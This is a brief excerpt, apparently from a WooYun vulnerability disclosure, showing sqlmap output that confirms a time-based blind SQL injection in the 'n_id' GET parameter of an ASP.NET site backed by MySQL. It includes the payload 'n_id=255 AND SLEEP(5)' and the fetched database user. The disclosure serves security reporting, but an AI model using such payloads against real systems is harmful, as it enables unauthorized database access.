 ---
Place: GET
Parameter: n_id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: n_id=255 AND SLEEP(5)
---
[16:00:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: MySQL 5.0.11
[16:00:55] [INFO] fetching current user
[16:00:55] [INFO] resumed: stuwork@%
current user:    'stuwork@%'
[16:00:55] [INFO] fetched data logged to text files under '
[*] shutting down at 16:00:55
www.wooyun.org